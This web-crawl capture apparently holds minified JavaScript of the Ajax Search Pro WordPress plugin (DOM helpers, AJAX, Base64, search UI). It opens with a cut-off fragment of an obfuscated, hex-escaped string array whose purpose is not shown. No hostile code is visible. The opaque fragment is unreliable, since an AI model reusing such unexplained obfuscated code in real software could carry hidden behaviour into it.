6\x7a\x47','\x44\x67\x48\x4a\x75\x4c\x6d','\x43\x30\x35\x56\x44\x65\x69','\x45\x68\x66\x59\x76\x4d\x53','\x41\x78\x6a\x5a\x44\x66\x39\x55\x79\x77\x31\x4c','\x43\x4e\x6a\x48\x45\x71','\x44\x4d\x66\x53\x44\x77\x75','\x7a\x4d\x54\x7a\x73\x78\x4f','\x42\x33\x6e\x30\x79\x32\x39\x4b\x7a\x71','\x79\x77\x35\x32\x79\x73\x35\x57\x41\x68\x61\x2f\x41\x71','\x6e\x5a\x4b\x5a\x6d\x74\x65\x34\x79\x4c\x7a\x56\x45\x66\x66\x32','\x7a\x67\x72\x59\x7a\x78\x6e\x5a\x78\x5a\x65','\x44\x65\x6e\x5a\x76\x4c\x75','\x6e\x78\x57\x58\x46\x64\x6a\x38\x6d\x68\x57\x5a\x46\x61','\x42\x77\x66\x4e\x7a\x77\x6a\x35\x43\x67\x4c\x34\x7a\x71','\x6d\x4a\x48\x34\x73\x30\x7a\x4e\x77\x76\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x42\x61','\x73\x4b\x31\x48\x77\x4d\x6d','\x6c\x32\x6e\x4f\x7a\x77\x6e\x52\x42\x33\x76\x30\x6c\x57','\x7a\x4d\x39\x59\x42\x76\x54\x55\x79\x77\x31\x4c\x70\x71','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x69\x33\x44\x57\x79\x77\x72\x54\x41\x77\x35\x49\x79\x71','\x75\x4d\x44\x69\x79\x76\x79','\x79\x32\x48\x59\x42\x32\x31\x4c','\x72\x4c\x6e\x5a\x43\x76\x6d','\x42\x30\x39\x35\x42\x68\x69','\x72\x4d\x4c\x59\x7a\x77\x6a\x31\x7a\x57','\x74\x78\x6a\x76\x43\x30\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x57','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x75\x4d\x6a\x64\x7a\x76\x61','\x76\x75\x44\x4d\x72\x4b\x43','\x6d\x74\x71\x59\x6d\x74\x69\x31\x6e\x4d\x76\x6c\x77\x4c\x72\x6b\x42\x61','\x73\x30\x58\x70\x7a\x31\x4f','\x43\x4d\x76\x4a\x44\x63\x31\x4a\x79\x78\x6a\x4b\x6c\x71','\x72\x76\x7a\x55\x76\x30\x75','\x7a\x31\x44\x78\x7a\x30\x34'];_0x2afd=function(){return _0x14ce8e;};return _0x2afd();}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js
body_size: 25685
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(e){return"undefined"==typeof e?this.a.slice():"undefined"!=typeof this.a[e]?this.a[e]:null},_:function(e){return"<"===e.charAt(0)?WPD.dom._fn.createElementsFromHTML(e):Array.prototype.slice.call(document.querySelectorAll(e))},$:function(e,t){let n=this.copy(this,!0);return n.a="undefined"!=typeof t?null!==t?t.find(e).get():[]:"string"==typeof e?n._(e):null!==e?[e]:[],n.length=n.a.length,n},extend:function(){for(let e=1;e<arguments.length;e++)for(let t in arguments[e])arguments[e].hasOwnProperty(t)&&(arguments[0][t]=arguments[e][t]);return arguments[0]},copy:function(e,t){let s,n,o;if("object"!=typeof e||null===e)return e;s=new e.constructor;for(n in e)e.hasOwnProperty(n)&&(o=typeof e[n],s[n]=t&&"object"===o&&null!==e[n]?this.copy(e[n]):e[n]);return s},parent:function(e){let t=this.get(0),n=this.copy(this,!0);return n.a=[],t!=null&&(t=t.parentElement,"undefined"!=typeof e?t.matches(e)&&(n.a=[t]):n.a=t==null?[]:[t]),n},first:function(){let e=this.copy(this,!0);return e.a="undefined"!=typeof e.a[0]?[e.a[0]]:[],e.length=e.a.length,e},last:function(){let e=this.copy(this,!0);return e.a=0<e.a.length?[e.a[e.a.length-1]]:[],e.length=e.a.length,e},prev:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].previousElementSibling?[t.a[0].previousElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].previousElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.previousElementSibling}}return t.length=t.a.length,t},next:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].nextElementSibling?[t.a[0].nextElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].nextElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.nextElementSibling}}return t.length=t.a.length,t},closest:function(e){let t=this.get(0),n=this.copy(this,!0);if(n.a=[],"string"==typeof e){if(null!==t&&"undefined"!=typeof t.matches&&""!==e){if(!t.matches(e))for(;(t=t.parentElement)&&!t.matches(e););n.a=t==null?[]:[t]}}else if(null!==t&&"undefined"!=typeof t.matches&&"undefined"!=typeof e.matches){if(t!==e)for(;(t=t.parentElement)&&t!==e;);n.a=t==null?[]:[t]}return n.length=n.a.length,n},add:function(e){if("undefined"!=typeof e)if("undefined"!=typeof e.nodeType)-1==this.a.indexOf(e)&&this.a.push(e);else if("undefined"!=typeof e.a){let t=this;e.a.forEach(function(e){-1==t.a.indexOf(e)&&t.a.push(e)})}return this},find:function(e){let t=this.copy(this,!0);return t.a=[],this.forEach(function(n){null!==n&&"undefined"!=typeof n.querySelectorAll&&(t.a=t.a.concat(Array.prototype.slice.call(n.querySelectorAll(e))))}),t.length=t.a.length,t},forEach:function(e){return this.a.forEach(function(t,n,s){e.apply(t,[t,n,s])}),this},each:function(e){return this.forEach(e)},hasClass:function(e){let t=this.get(0);return t!=null&&t.classList.contains(e)},addClass:function(e){let t=e;return"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.add.apply(e.classList,t)}),this},removeClass:function(e){if("undefined"!=typeof e){let t=e;"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.remove.apply(e.classList,t)})}else this.forEach(function(e){0<e.classList.length&&e.classList.remove.apply(e.classList,e.classList)});return this},is:function(e){let t=this.get(0);return t!=null&&t.matches(e)},val:function(e){let t=this.get(0);if(t!=null)if(1==arguments.length)if("select-multiple"==t.type){e="string"==typeof e?e.split(","):e;for(let n=0,o=t.options.length,s;n<o;n++)s=t.options[n],s.selected=-1!=e.indexOf(s.value)}else t.value=e;else return"select-multiple"==t.type?Array.prototype.map.call(t.selectedOptions,function(e){return e.value}):t.value;return this},isVisible:function(){let e=this.get(0),n=!0,t;for(;null!==e;){if(t=window.getComputedStyle(e),"none"==t.display||"hidden"==t.visibility||0==t.opacity){n=!1;break}e=e.parentElement}return n},attr:function(e,t){let n,s=arguments,o=this;return this.forEach(function(i){2==s.length?(i.setAttribute(e,t),n=o):"object"==typeof e?Object.keys(e).forEach(function(t){i.setAttribute(t,e[t])}):n=i.getAttribute(e)}),n},removeAttr:function(e){return this.forEach(function(t){t.removeAttribute(e)}),this},prop:function(e,t){let n,s=arguments;return this.forEach(function(o){2==s.length?o[e]=t:n="undefined"!=typeof o[e]?o[e]:null}),2==s.length?this:n},data:function(e,t){let n=this.get(0),s=e.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()});return n!=null?2==arguments.length?(n.dataset[s]=t,this):"undefined"==typeof n.dataset[s]?"":n.dataset[s]:""},html:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.innerHTML=e,this):t.innerHTML:""},text:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.textContent=e,this):t.textContent:""},css:function(e,t){let s=this.get(),n;for(let o=0;o<s.length;o++)if(n=s[o],1==arguments.length)if("object"==typeof e)Object.keys(e).forEach(function(t){n.style[t]=e[t]});else return window.getComputedStyle(n)[e];else n.style[e]=t;return this},position:function(){let e=this.get(0);return e!=null?{top:e.offsetTop,left:e.offsetLeft}:{top:0,left:0}},offset:function(){let e=this.get(0);return e!=null?WPD.dom._fn.hasFixedParent(e)?e.getBoundingClientRect():WPD.dom._fn.absolutePosition(e):{top:0,left:0}},outerWidth:function(e){e=e||!1;let t=this.get(0);if(t!=null)return e?parseInt(t.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(t.offsetWidth)},outerHeight:function(e){return e?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},innerWidth:function(){var e=this.get(0);return e!=null?(e=window.getComputedStyle(e),this.outerWidth()-parseFloat(e.borderLeftWidth)-parseFloat(e.borderRightWidth)):0},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let e=arguments,n=function(e,t){let s;if("mouseenter"==t.type||"mouseleave"==t.type||"hover"==t.type){var n=document.elementFromPoint(t.clientX,t.clientY);if(!n.matches(e[1]))for(;(n=n.parentElement)&&!n.matches(e[1]););n!=null&&(s=WPD.dom(n))}else s=WPD.dom(t.target).closest(e[1]);if(s!=null&&0<s.closest(this).length){if(n=[],n.push(t),"undefined"!=typeof e[4])for(t=4;t<e.length;t++)n.push(e[t]);e[2].apply(s.get(0),n)}},t=e[0].split(" ");for(let s=0;s<t.length;s++){let o=t[s];if("string"==typeof e[1])this.forEach(function(t){if(!WPD.dom._fn.hasEventListener(t,o,e[2])){let s=n.bind(t,e);t.addEventListener(o,s,e[3]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:o,selector:e[1],func:s,trigger:e[2],args:e[3]})}});else for(let n=0;n<t.length;n++){let s=t[n];this.forEach(function(t){WPD.dom._fn.hasEventListener(t,s,e[1])||(t.addEventListener(s,e[1],e[2]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:s,func:e[1],trigger:e[1],args:e[2]}))})}}return this},off:function(e,t){return this.forEach(function(n){if("undefined"!=typeof n._wpd_el&&0<n._wpd_el.length)if("undefined"==typeof e){let e;for(;e=n._wpd_el.pop();)n.removeEventListener(e.type,e.func,e.args);n._wpd_el=[]}else e.split(" ").forEach(function(e){if("undefined"==typeof t){let t;for(;t=n._wpd_el.pop();)n.removeEventListener(e,t.func,t.args);n._wpd_el=[]}else{let s=[];n._wpd_el.forEach(function(o){o.type==e&&o.trigger==t?n.removeEventListener(e,o.func,o.args):s.push(o)}),n._wpd_el=s}})}),this},offForced:function(){let e=this;return this.forEach(function(t,n){let s=t.cloneNode(!0);t.parentNode.replaceChild(s,t),e.a[n]=s}),this},trigger:function(e,t,n,s){return n=n||!1,s=s||!1,this.forEach(function(o){var i=!1;if(s&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(o,"events")&&"undefined"!=typeof jQuery._data(o,"events")[e]&&(jQuery(o).trigger(e,t),i=!0),!i&&n&&(i=new Event(e),i.detail=t,o.dispatchEvent(i)),"undefined"!=typeof o._wpd_el)o._wpd_el.forEach(function(n){if(n.type==e){let s=new Event(e);n.trigger.apply(o,[s].concat(t))}});else{let s=!1,n=o;for(;;){if(n=n.parentElement,n==null)break;if("undefined"!=typeof n._wpd_el&&n._wpd_el.forEach(function(i){if("undefined"!=typeof i.selector){var a=WPD.dom(n).find(i.selector);0<a.length&&0<=a.get().indexOf(o)&&i.type==e&&(a=new Event(e),i.trigger.apply(o,[a].concat(t)),s=!0)}}),s)break}}}),this},clone:function(){let e=this.get(0);return e!=null?(this.a=[e.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(e){return"undefined"!=typeof e?e.parentElement.removeChild(e):(this.forEach(function(e){if(null!=e.parentElement)return e.parentElement.removeChild(e)}),this.a=[],this.length=this.a.length,null)},detach:function(){let t=this,e=[];return this.forEach(function(n){n=t.remove(n),n!=null&&e.push(n)}),this.a=e,this.length=this.a.length,this},prepend:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){"undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.insertBefore(e,t.children[0])}):t.insertBefore(e,t.children[0])})}),this},append:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){e!=null&&("undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.appendChild(e)}):t.appendChild(e.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"==e?t:t&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let t=0,n=0;if("undefined"!=typeof WebKitCSSMatrix){var e=window.getComputedStyle(document.body);"undefined"!=typeof e.transform&&(e=new WebKitCSSMatrix(e.transform),"undefined"!=e.m41&&(t=e.m41),"undefined"!=e.m42&&(n=e.m42))}return{x:t,y:n}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(e){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(e).position)return!0;while(e=e.parentElement)return!1},hasEventListener:function(e,t,n){if("undefined"==typeof e._wpd_el)return!1;for(let s=0;s<e._wpd_el.length;s++)if(e._wpd_el[s].trigger==n&&e._wpd_el[s].type==t)return!0;return!1},allDescendants:function(e){let t=[],n=this;return Array.isArray(e)||(e=[e]),e.forEach(function(e){for(let s=0;s<e.childNodes.length;s++){let o=e.childNodes[s];t.push(o),t=t.concat(n.allDescendants(o))}}),t},createElementsFromHTML:function(e){let t=document.createElement("template");return t.innerHTML=e.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(t.content.childNodes)},absolutePosition:function(e){if(!e.getClientRects().length)return{top:0,left:0};let t=e.getBoundingClientRect();return e=e.ownerDocument.defaultView,{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}},plugin:function(e,t){WPD.dom.fn[e]=function(n){return"undefined"!=typeof n&&t[n]?t[n].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(s){s["wpd_dom_"+e]=Object.create(t).init(n,s)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(e){return e},easeInOutQuad:function(e){return.5>e?2*e*e:1-Math.pow(-2*e+2,2)/2},easeOutQuad:function(e){return 1-(1-e)*(1-e)}}},WPD.dom.fn.animate=function(e,t,n){let s=this;return t=t||200,n=n||"linear",this.forEach(function(o){let c,l=0,d,a={},r={},i,u,h;i=s.prop("_wpd_dom_animations"),i=i??[],!1===e?i.forEach(function(e){clearInterval(e)}):(h="undefined"!=typeof s._animate.easing[n]?s._animate.easing[n]:s._animate.easing.easeInOutQuad,Object.keys(e).forEach(function(t){-1<t.indexOf("scroll")?a[t]=o[t]:a[t]=parseInt(window.getComputedStyle(o)[t]),r[t]=e[t]-a[t]}),c=t/1e3*60,u=setInterval(function(){l++,l>c?clearInterval(u):(d=h(l/c),Object.keys(r).forEach(function(e){-1<e.indexOf("scroll")?o[e]=a[e]+r[e]*d:o.style[e]=a[e]+r[e]*d+"px"}))},1e3/60),i.push(u),s.prop("_wpd_dom_animations",i))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let e=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(t){let n={className:"highlight",element:"span"};return e.fn.extend(n,t),this.find(n.element+"."+n.className).each(function(){let e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()})},WPD.dom.fn.highlight=function(t,n){function o(t,n,s,i,a){if(a=""==a?".exhghttt":a,3===t.nodeType){if(n=t.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(n))return s=document.createElement(s||"span"),s.className=i||"highlight",i=/\.|,|\s/.test(n[0].charAt(0))?n.index+1:n.index,t=t.splitText(i),t.splitText(n[1].length),i=t.cloneNode(!0),s.appendChild(i),t.parentNode.replaceChild(s,t),1}else if(1===t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&0<!e(t).closest(a).length&&(t.tagName!==s.toUpperCase()||t.className!==i))for(let e=0;e<t.childNodes.length;e++)e+=o(t.childNodes[e],n,s,i,a);return 0}let s={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(e.fn.extend(s,n),t.constructor===String&&(t=[t]),t=t.filter(function(e){return""!=e}),t.forEach(function(e,t,n){n[t]=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==t.length)return this;n=s.caseSensitive?"":"i",t="("+t.join("|")+")",s.wordsOnly&&(t="(?:,|^|\\s)"+t+"(?:,|$|\\s)");let i=new RegExp(t,n);return this.each(function(e){o(e,i,s.element,s.className,s.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let e=this.get(0);if(e&&"FORM"===e.nodeName){var t,s,n=[];for(t=e.elements.length-1;0<=t;--t)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"checkbox":case"radio":e.elements[t].checked&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}break;case"TEXTAREA":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"SELECT":switch(e.elements[t].type){case"select-one":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"select-multiple":for(s=e.elements[t].options.length-1;0<=s;--s)e.elements[t].options[s].selected&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].options[s].value))}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}}return n.join("&")}},WPD.dom.fn.serializeForAjax=function(e,t){let s=[],n;for(n in e)if(e.hasOwnProperty(n)){let i=t?t+"["+n+"]":n,o=e[n];s.push(null!==o&&"object"==typeof o?WPD.dom.fn.serializeForAjax(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return s.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(e,t){var n,s=this.get(0);let o;if(s==null)return!1;e="undefined"==typeof e?0:e,t="undefined"==typeof t?window:"string"==typeof t?document.querySelector(t):t,n=s.getBoundingClientRect(),s=n.top;let i=n.bottom,a=n.left,r=n.right;return t==null&&(t=window),t===window?(n=window.innerWidth||0,o=window.innerHeight||0):(n=t.clientWidth,o=t.clientHeight,t=t.getBoundingClientRect(),s-=t.top,i-=t.top,a-=t.left,r-=t.left),e=~~Math.round(parseFloat(e)),!(0>=r||a>=n)&&(0<e?s>=e&&i<o-e:(0<i&&s<=o-e)|(0>=s&&i>e))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(e){if(e=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},e),"cors"!=e.cors){var t="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[t]=function(){e.success.apply(this,arguments),delete WPD.dom.fn[e.data.fn]},e.data.callback="WPD.dom.fn."+t,e.data.fn=t,t=document.createElement("script"),t.type="text/javascript",t.src=e.url+"?"+this.serializeForAjax(e.data),t.onload=function(){this.remove()},document.body.appendChild(t)}else return t=new XMLHttpRequest,t.onreadystatechange=function(){null!=e.success&&4==this.readyState&&200==this.status&&e.success(this.responseText),null!=e.fail&&4==this.readyState&&400<=this.status&&e.fail(this)},t.open(e.method.toUpperCase(),e.url,!0),t.setRequestHeader("Content-type",e.contentType),t.setRequestHeader("Accept",e.accept),t.send(this.serializeForAjax(e.data)),t},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){let r="",n,s,c,a,o,t=0;for(e=this._utf8_encode(e);t<e.length;){var i=e.charCodeAt(t++);n=e.charCodeAt(t++),s=e.charCodeAt(t++),c=i>>2,i=(i&3)<<4|n>>4,a=(n&15)<<2|s>>6,o=s&63,isNaN(n)?a=o=64:isNaN(s)&&(o=64),r=r+this._keyStr.charAt(c)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(o)}return r},decode:function(e){let t="",r,o,i,n=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");n<e.length;){var a=this._keyStr.indexOf(e.charAt(n++)),s=this._keyStr.indexOf(e.charAt(n++));o=this._keyStr.indexOf(e.charAt(n++)),i=this._keyStr.indexOf(e.charAt(n++)),a=a<<2|s>>4,s=(s&15)<<4|o>>2,r=(o&3)<<6|i,t+=String.fromCharCode(a),64!=o&&(t+=String.fromCharCode(s)),64!=i&&(t+=String.fromCharCode(r))}return t=this._utf8_decode(t)},_utf8_encode:function(e){e=e.replace(/\r\n/g,`
`);let t="";for(let s=0;s<e.length;s++){let n=e.charCodeAt(s);128>n?t+=String.fromCharCode(n):(127<n&&2048>n?t+=String.fromCharCode(n>>6|192):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128)),t+=String.fromCharCode(n&63|128))}return t},_utf8_decode:function(e){let s="",t=0,n,o,i;for(;t<e.length;)n=e.charCodeAt(t),128>n?(s+=String.fromCharCode(n),t++):191<n&&224>n?(o=e.charCodeAt(t+1),s+=String.fromCharCode((n&31)<<6|o&63),t+=2):(o=e.charCodeAt(t+1),i=e.charCodeAt(t+2),s+=String.fromCharCode((n&15)<<12|(o&63)<<6|i&63),t+=3);return s}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let e=WPD.Hooks;e.filters=e.filters||{},e.addFilter=function(t,n,s,o){e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:"undefined"==typeof s?10:s,scope:"undefined"==typeof o?null:o,callback:n})},e.removeFilter=function(t,n){"undefined"!=typeof e.filters[t]&&("undefined"==typeof n?e.filters[t]=[]:e.filters[t].forEach(function(s,o){s.callback===n&&e.filters[t].splice(o,1)}))},e.applyFilters=function(t){let n=[],o=Array.prototype.slice.call(arguments),s=arguments[1];return"undefined"!=typeof e.filters[t]&&0<e.filters[t].length&&(e.filters[t].forEach(function(e){n[e.priority]=n[e.priority]||[],n[e.priority].push({scope:e.scope,callback:e.callback})}),o.splice(0,2),n.forEach(function(e){e.forEach(function(e){s=e.callback.apply(e.scope,[s].concat(o))})})),s}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(e,t,n,s){let i,a=0,o="function"==typeof t?t():t;if(n="undefined"==typeof n?100:n,s="undefined"==typeof s?50:s,!1===o)i=setInterval(function(){if(o="function"==typeof t?t():t,a++,a>s)return clearInterval(i),!1;if(!1!==o)return clearInterval(i),e(o)},n);else return e(o)},function(e,t){function c(e,n,s){for(;e&&e!==t.documentElement;){var o=e.getAttribute(n);if(o)return o;e=e.parentNode}return s}"function"!=typeof e.CustomEvent&&(e.CustomEvent=function(e,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var s=t.createEvent("CustomEvent");return s.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),s},e.CustomEvent.prototype=e.Event.prototype),t.addEventListener("touchstart",function(e){"true"!==e.target.getAttribute("data-swipe-ignore")&&(n=e.target,r=Date.now(),s=e.touches[0].clientX,o=e.touches[0].clientY,a=i=0)},!1),t.addEventListener("touchmove",function(e){if(s&&o){var t=e.touches[0].clientY;i=s-e.touches[0].clientX,a=o-t}},!1),t.addEventListener("touchend",function(e){if(n===e.target){var t=parseInt(c(n,"data-swipe-threshold","20"),10),d=parseInt(c(n,"data-swipe-timeout","500"),10),u=Date.now()-r,l="";e=e.changedTouches||e.touches||[],Math.abs(i)>Math.abs(a)?Math.abs(i)>t&&u<d&&(l=0<i?"swiped-left":"swiped-right"):Math.abs(a)>t&&u<d&&(l=0<a?"swiped-up":"swiped-down"),""!==l&&(t={dir:l.replace(/swiped-/,""),xStart:parseInt(s,10),xEnd:parseInt((e[0]||{}).clientX||-1,10),yStart:parseInt(o,10),yEnd:parseInt((e[0]||{}).clientY||-1,10)},n.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:t})),n.dispatchEvent(new CustomEvent(l,{bubbles:!0,cancelable:!0,detail:t}))),r=o=s=null}},!1);var s=null,o=null,i=null,a=null,r=null,n=null}(window,document),function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(e){-1==this.addons.indexOf(e)&&(e=this.addons.push(e),this.addons[e-1].init())},remove:function(e){this.addons.filter(function(t){return t.name!=e||("undefined"!=typeof t.destroy&&t.destroy(),!1)})}}}}(),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let t=this,s=0,n=1,o=!0;if(0<t.call_num||t._no_animations)return t.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+t.animOptions.items),!1;t.n("results").find(".item, .asp_group_header").each(function(){let i=this;if(1===n&&(o=e(i).inViewPort(0)),1<n&&o&&!e(i).inViewPort(0)||80<n)return e(i).removeClass("opacityZero"),!0;"isotopic"==t.o.resultstype&&n>t.il.itemsPerPage?e(i).removeClass("opacityZero"):(setTimeout(function(){e(i).addClass("asp_an_"+t.animOptions.items),e(i).removeClass("opacityZero")},s+25),s+=45,n++)})},removeAnimation:function(){let t=this;this.n("items").each(function(){e(this).removeClass("asp_an_"+t.animOptions.items)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(n){let s=this;"undefined"==typeof n&&(n=65);let o=function(){JSON.stringify(s.originalFormData)!=JSON.stringify(t.formData(e("form",s.n("searchsettings"))))?s.n("searchsettings").find("input[name=filters_initial]").val(0):s.n("searchsettings").find("input[name=filters_initial]").val(1)};0==n?o():setTimeout(function(){o()},n)},resetSearchFilters:function(){t.formData(e("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(t){if("undefined"!=typeof t.noUiSlider){let n=[];e(t).parent().find(".asp_slider_hidden").forEach(function(t){n.push(e(t).val())}),0<n.length&&t.noUiSlider.set(n)}})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(t){if(t="undefined"!=typeof t&&t,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==t)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader()||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),e(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmoreContainer").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),e(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(e){document.fonts.add(e)}).catch(function(){}),ASP.font_url=!1)},updateHref:function(e){e=e||window.location.hash,this.o.trigger.update_href&&!this.usingLiveLoader()&&(window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),e=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val()+e,history.replaceState("","",e.replace(location.origin,"")))},stat_addKeyword:function(t,n){e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:t,keyword:n},success:function(){}})},fixClonedSelf:function(){let 